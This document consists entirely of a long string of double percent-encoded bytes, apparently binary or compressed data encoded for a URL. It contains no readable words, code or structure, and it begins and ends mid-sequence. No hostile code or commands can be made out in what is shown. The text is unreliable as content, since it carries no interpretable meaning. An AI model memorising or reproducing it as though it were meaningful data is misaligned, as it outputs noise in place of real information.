59AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%250E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%2585t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DCf%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%25